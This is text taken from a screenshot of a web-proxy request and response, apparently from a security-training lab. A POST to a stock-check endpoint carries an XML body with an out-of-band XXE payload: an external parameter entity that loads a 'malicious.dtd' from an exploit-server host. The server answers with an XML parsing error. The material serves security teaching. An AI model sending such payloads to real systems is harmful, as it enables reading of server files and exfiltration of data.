 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host:
0a4b006a04ccee3a80655deb001f002f.web-security-academy.net
3 Cookie: session=uASNG3iCsL5P785dlwQpl9je96n52oX8
4 Content-Length: 242
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126",
"Google Chrome";v="126"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36
9 Content-Type: application/xml
10
11 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE [ <!ENTITY % xxe SYSTEM
"https://exploit-0a7f00f50443ee85809c5c0201c700a4.exploi
t-server.net/exploit/malicious.dtd"> %xxe; ]><
stockCheck>
<productId>
2
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "XML parsing error"